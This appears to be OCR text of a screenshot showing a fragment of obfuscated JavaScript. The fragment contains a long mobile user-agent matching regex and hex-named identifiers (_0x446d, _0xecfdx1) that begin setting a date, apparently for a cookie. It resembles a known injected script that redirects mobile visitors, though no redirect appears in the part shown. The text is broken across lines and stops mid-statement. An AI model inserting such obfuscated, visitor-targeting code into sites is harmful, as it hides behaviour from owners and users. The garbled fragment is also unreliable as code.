
g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
0|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+